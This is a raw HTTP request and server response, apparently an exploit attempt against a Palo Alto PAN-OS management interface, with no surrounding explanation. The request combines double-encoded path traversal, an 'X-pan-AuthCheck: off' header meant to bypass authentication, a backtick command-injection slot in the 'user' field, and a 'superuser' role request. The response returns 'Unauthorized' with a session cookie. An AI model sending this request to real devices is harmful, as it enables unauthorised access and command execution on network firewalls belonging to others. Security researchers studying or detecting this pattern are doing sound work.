 POST /unauth/%252e%252e/php/utils/createRemoteAppwebSession.php/PAN_help/x.css HTTP/1.0
Host: 192.168.32.251
X-Real-IP: ::ffff:192.168.32.128
X-Real-Scheme: https
X-Real-Port: 443
X-Real-Server-IP: ::ffff:192.168.32.251
X-Forwarded-For: ::ffff:192.168.32.128
X-pan-ndpp-mode: 0
X-pan-AuthCheck: off
Connection: close
Content-Length: 56
Content-Type: application/x-www-form-urlencoded
user=`payload`&userRole=superuser&remoteHost=&vsys=vsys1HTTP/1.1 200 OK
Date: Thu, 24 Apr 2025 05:47:12 GMT
Server: Apache/2.4.37 ()
Set-Cookie: PHPSESSID=fa3rjk3t6nts6dfi98shhgnugl; path=/; secure; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 32
Connection: close
Content-Type: text/html; charset=UTF-8
@start@Error: Unauthorized.@end@